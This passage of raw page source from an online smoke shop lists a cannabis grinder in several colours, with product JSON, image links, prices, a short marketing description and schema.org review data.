background.","id":32972671058139,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44423990575323,"title":"BLUE","option1":"BLUE","option2":null,"option3":null,"sku":"2PC-S-BL","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117180635,"product_id":8147749011675,"position":5,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"A close-up of the 2 Piece Small Grinder, showcasing its metallic blue finish and two-part construction.","width":3649,"height":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346.jpg?v=1702546611","variant_ids":[44423990575323]},"available":false,"name":"2 Piece Small Grinder - BLUE","public_title":"BLUE","options":["BLUE"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498370","featured_media":{"alt":"A close-up of the 2 Piece Small Grinder, showcasing its metallic blue finish and two-part construction.","id":32972671189211,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346.jpg?v=1702546611"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44423990608091,"title":"GREEN","option1":"GREEN","option2":null,"option3":null,"sku":"2PC-S-GR","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117213403,"product_id":8147749011675,"position":6,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"Opened view of the 2 Piece Small Grinder, displaying its two metallic sections against a plain white background.","width":3649,"height":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114.jpg?v=1702546611","variant_ids":[44423990608091]},"available":false,"name":"2 Piece Small Grinder - GREEN","public_title":"GREEN","options":["GREEN"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498387","featured_media":{"alt":"Opened view of the 2 Piece Small Grinder, displaying its two metallic sections against a plain white background.","id":32972671221979,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114.jpg?v=1702546611"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44423990640859,"title":"RED","option1":"RED","option2":null,"option3":null,"sku":"2PC-S-RD","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117246171,"product_id":8147749011675,"position":7,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"Overhead view of the 2 Piece Small Grinder, showcasing its two metallic halves slightly separated on a plain white background.","width":3649,"height":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882.jpg?v=1702546611","variant_ids":[44423990640859]},"available":false,"name":"2 Piece Small Grinder - RED","public_title":"RED","options":["RED"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498394","featured_media":{"alt":"Overhead view of the 2 Piece Small Grinder, showcasing its two metallic halves slightly separated on a plain white background.","id":32972671254747,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882.jpg?v=1702546611"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44423990673627,"title":"GOLD","option1":"GOLD","option2":null,"option3":null,"sku":"2PC-S-GL","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117311707,"product_id":8147749011675,"position":9,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"Overhead view of the 2 Piece Small Grinder, showcasing its two-part design and metallic finish against a plain white background.","width":3649,"height":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418.jpg?v=1702546611","variant_ids":[44423990673627]},"available":false,"name":"2 Piece Small Grinder - GOLD","public_title":"GOLD","options":["GOLD"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498400","featured_media":{"alt":"Overhead view of the 2 Piece Small Grinder, showcasing its two-part design and metallic finish against a plain white background.","id":32972671320283,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418.jpg?v=1702546611"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44423990706395,"title":"SILVER","option1":"SILVER","option2":null,"option3":null,"sku":"2PC-S-SL","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117278939,"product_id":8147749011675,"position":8,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"A top-down view of the 2 Piece Small Grinder, displaying its two silver metallic sections neatly arranged on a plain white surface.","width":3649,"height":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650.jpg?v=1702546611","variant_ids":[44423990706395]},"available":false,"name":"2 Piece Small Grinder - SILVER","public_title":"SILVER","options":["SILVER"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498417","featured_media":{"alt":"A top-down view of the 2 Piece Small Grinder, displaying its two silver metallic sections neatly arranged on a plain white surface.","id":32972671287515,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650.jpg?v=1702546611"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44423990739163,"title":"TEAL","option1":"TEAL","option2":null,"option3":null,"sku":"2PC-S-TL","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117344475,"product_id":8147749011675,"position":10,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"A top-down view of the 2 Piece Small Grinder, showcasing its two metallic sections slightly separated on a neutral background.","width":3649,"height":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186.jpg?v=1702546611","variant_ids":[44423990739163]},"available":false,"name":"2 Piece Small Grinder - TEAL","public_title":"TEAL","options":["TEAL"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498424","featured_media":{"alt":"A top-down view of the 2 Piece Small Grinder, showcasing its two metallic sections slightly separated on a neutral background.","id":32972671353051,"position":10,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186.jpg?v=1702546611"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44423990771931,"title":"PURPLE","option1":"PURPLE","option2":null,"option3":null,"sku":"2PC-S-PR","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117377243,"product_id":8147749011675,"position":11,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"Close-up overhead view of the 2 Piece Small Grinder, showcasing its two metallic halves separated on a plain white background.","width":3649,"height":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954.jpg?v=1702546611","variant_ids":[44423990771931]},"available":false,"name":"2 Piece Small Grinder - PURPLE","public_title":"PURPLE","options":["PURPLE"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498431","featured_media":{"alt":"Close-up overhead view of the 2 Piece Small Grinder, showcasing its two metallic halves separated on a plain white background.","id":32972671385819,"position":11,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954.jpg?v=1702546611"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611","\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012915274.jpg?v=1702546611","\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012948042.jpg?v=1702546611","\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012980810.jpg?v=1702546611","\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346.jpg?v=1702546611","\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114.jpg?v=1702546611","\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882.jpg?v=1702546611","\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650.jpg?v=1702546611","\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418.jpg?v=1702546611","\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186.jpg?v=1702546611","\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954.jpg?v=1702546611","\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995019993162.jpg?v=1702546611"],"featured_image":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611","options":["Color"],"media":[{"alt":"A top-down view of the 2 Piece Small Grinder, showcasing its two sections slightly separated on a neutral gray background.","id":32972671058139,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611","width":3649},{"alt":"A top-down view of the 2 Piece Small Grinder, showcasing its two-part construction and metallic finish.","id":32972671090907,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2518,"width":2518,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012915274.jpg?v=1702546611"},"aspect_ratio":1.0,"height":2518,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012915274.jpg?v=1702546611","width":2518},{"alt":"A studio shot of the 2 Piece Small Grinder in multiple colors, arranged in a horizontal row against a white background.","id":32972671123675,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012948042.jpg?v=1702546611"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012948042.jpg?v=1702546611","width":2000},{"alt":"A top-down view of the 2 Piece Small Grinder, displaying two metallic grinder halves on a plain white background.","id":32972671156443,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012980810.jpg?v=1702546611"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995012980810.jpg?v=1702546611","width":2000},{"alt":"A close-up of the 2 Piece Small Grinder, showcasing its metallic blue finish and two-part construction.","id":32972671189211,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346.jpg?v=1702546611","width":3649},{"alt":"Opened view of the 2 Piece Small Grinder, displaying its two metallic sections against a plain white background.","id":32972671221979,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114.jpg?v=1702546611","width":3649},{"alt":"Overhead view of the 2 Piece Small Grinder, showcasing its two metallic halves slightly separated on a plain white background.","id":32972671254747,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882.jpg?v=1702546611","width":3649},{"alt":"A top-down view of the 2 Piece Small Grinder, displaying its two silver metallic sections neatly arranged on a plain white surface.","id":32972671287515,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-silver-grinder-2pc-s-sl-29995013144650.jpg?v=1702546611","width":3649},{"alt":"Overhead view of the 2 Piece Small Grinder, showcasing its two-part design and metallic finish against a plain white background.","id":32972671320283,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-gold-grinder-2pc-s-gl-29995013177418.jpg?v=1702546611","width":3649},{"alt":"A top-down view of the 2 Piece Small Grinder, showcasing its two metallic sections slightly separated on a neutral background.","id":32972671353051,"position":10,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-grinders-phoenician-engineering-2-piece-small-grinder-teal-grinder-2pc-s-tl-29995013210186.jpg?v=1702546611","width":3649},{"alt":"Close-up overhead view of the 2 Piece Small Grinder, showcasing its two metallic halves separated on a plain white background.","id":32972671385819,"position":11,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954.jpg?v=1702546611"},"aspect_ratio":1.0,"height":3649,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-purple-grinder-2pc-s-pr-29995013242954.jpg?v=1702546611","width":3649},{"alt":"A close-up shot of the 2 Piece Small Grinder with text overlay reading \"How much should I grind?\" and \"Don't overfill.\"","id":32972671418587,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995019993162.jpg?v=1702546611"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-grinder-29995019993162.jpg?v=1702546611","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eRise and Grind!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWith an exterior that boasts \u003cstrong\u003enotched grooves\u003c\/strong\u003e for an unparalleled grip, this \u003cstrong\u003e2-Piece Grinder\u003c\/strong\u003e is made to enhance your daily sesh experience. The \u003cstrong\u003erazor sharp teeth\u003c\/strong\u003e expertly grind your herbs with precision and ease, resulting in a smooth and consistent grind every time. \u003cspan data-mce-fragment=\"1\"\u003eCrafted with\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong\u003eaerospace-grade aluminum\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e, this grinder is built to last. \u003c\/span\u003eThe \u003cstrong\u003eanodized finish\u003c\/strong\u003e ensures that your grinder won't chip or scratch, keeping it looking like new even after countless uses. But what sets this grinder apart is its \u003cstrong\u003eprecision engineering\u003c\/strong\u003e. The two pieces fit together seamlessly, allowing for a flawless grinding experience. Whether you're a novice or a seasoned pro, this grinder is the perfect addition to your toolkit.\u003c\/p\u003e\n\u003cp\u003eBy choosing Phoenician, you're investing in a product that is engineered to last and designed to enhance your cannabis experience.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003eDiameter: 3.225\" | Height: 1.14\" | Weight: 8.6oz\u003c\/strong\u003e\u003c\/p\u003e"};
  hsjs.product_page_settings = {
    display_subtotal: false,
    display_availability: false,
    display_product_sku: false
  };
</script>  



<div class="lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=recently-viewed-products"></div>
<script>
    console.log('0')
  </script>
<script type="application/ld+json">
[
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "2 Piece Small Grinder BLACK",
  "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder",
  "image": [
    "//dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578_1200x1200_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578_1200x900_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578_1200x675_crop_center.jpg?v=1702546611"
  ],
  "description": "Rise and Grind!\nWith an exterior that boasts notched grooves for an unparalleled grip, this 2-Piece Grinder is made to enhance your daily sesh experience. The razor sharp teeth expertly grind your herbs with precision and ease, resulting in a smooth and consistent grind every time. Crafted with aerospace-grade aluminum, this grinder is built to last. The anodized finish ensures that your grinder won't chip or scratch, keeping it looking like new even after countless uses. But what sets this grinder apart is its precision engineering. The two pieces fit together seamlessly, allowing for a flawless grinding experience. Whether you're a novice or a seasoned pro, this grinder is the perfect addition to your toolkit.\nBy choosing Phoenician, you're investing in a product that is engineered to last and designed to enhance your cannabis experience.\nDiameter: 3.225\" | Height: 1.14\" | Weight: 8.6oz",
  "sku": "2PC-S-BK",
  "mpn": "2PC-S-BK",
  "brand": {
    "@type": "Organization",
    "name": "Phoenician Engineering"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "2 Piece Small Grinder BLACK",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Pete W."
        },
        "reviewBody": "Love shopping at DankStop! Quick delivery. And love this piece."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "2 Piece Small Grinder BLACK",
      "sku": "2PC-S-BK",
      "mpn": "2PC-S-BK",
      "availability": "http://schema.org/OutOfStock",
      "price": "29.99",
      "priceValidUntil": "2027-01-29",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder?variant=44423990542555&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
},
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "2 Piece Small Grinder BLUE",
  "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder",
  "image": [
    "//dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346_1200x1200_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346_1200x900_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346_1200x675_crop_center.jpg?v=1702546611"
  ],
  "description": "Rise and Grind!\nWith an exterior that boasts notched grooves for an unparalleled grip, this 2-Piece Grinder is made to enhance your daily sesh experience. The razor sharp teeth expertly grind your herbs with precision and ease, resulting in a smooth and consistent grind every time. Crafted with aerospace-grade aluminum, this grinder is built to last. The anodized finish ensures that your grinder won't chip or scratch, keeping it looking like new even after countless uses. But what sets this grinder apart is its precision engineering. The two pieces fit together seamlessly, allowing for a flawless grinding experience. Whether you're a novice or a seasoned pro, this grinder is the perfect addition to your toolkit.\nBy choosing Phoenician, you're investing in a product that is engineered to last and designed to enhance your cannabis experience.\nDiameter: 3.225\" | Height: 1.14\" | Weight: 8.6oz",
  "sku": "2PC-S-BL",
  "mpn": "2PC-S-BL",
  "brand": {
    "@type": "Organization",
    "name": "Phoenician Engineering"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "2 Piece Small Grinder BLUE",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Pete W."
        },
        "reviewBody": "Love shopping at DankStop! Quick delivery. And love this piece."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "2 Piece Small Grinder BLUE",
      "sku": "2PC-S-BL",
      "mpn": "2PC-S-BL",
      "availability": "http://schema.org/OutOfStock",
      "price": "29.99",
      "priceValidUntil": "2027-01-29",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder?variant=44423990575323&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
},
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "2 Piece Small Grinder GREEN",
  "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder",
  "image": [
    "//dankstop.com/cdn/shop/products/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114_1200x1200_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114_1200x900_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114_1200x675_crop_center.jpg?v=1702546611"
  ],
  "description": "Rise and Grind!\nWith an exterior that boasts notched grooves for an unparalleled grip, this 2-Piece Grinder is made to enhance your daily sesh experience. The razor sharp teeth expertly grind your herbs with precision and ease, resulting in a smooth and consistent grind every time. Crafted with aerospace-grade aluminum, this grinder is built to last. The anodized finish ensures that your grinder won't chip or scratch, keeping it looking like new even after countless uses. But what sets this grinder apart is its precision engineering. The two pieces fit together seamlessly, allowing for a flawless grinding experience. Whether you're a novice or a seasoned pro, this grinder is the perfect addition to your toolkit.\nBy choosing Phoenician, you're investing in a product that is engineered to last and designed to enhance your cannabis experience.\nDiameter: 3.225\" | Height: 1.14\" | Weight: 8.6oz",
  "sku": "2PC-S-GR",
  "mpn": "2PC-S-GR",
  "brand": {
    "@type": "Organization",
    "name": "Phoenician Engineering"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "2 Piece Small Grinder GREEN",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Pete W."
        },
        "reviewBody": "Love shopping at DankStop! Quick delivery. And love this piece."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "2 Piece Small Grinder GREEN",
      "sku": "2PC-S-GR",
      "mpn": "2PC-S-GR",
      "availability": "http://schema.org/OutOfStock",
      "price": "29.99",
      "priceValidUntil": "2027-01-29",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder?variant=44423990608091&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
},
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "2 Piece Small Grinder RED",
  "url": "https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder",
  "image": [
    "//dankstop.com/cdn/shop/products/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882_1200x1200_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882_1200x900_crop_center.jpg?v=1702546611",
    "//dankstop.com/cdn/shop/products/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-red-grinder-2pc-s-rd-29995013111882_1200x675_crop_center.jpg?v=1702546611"
  ],
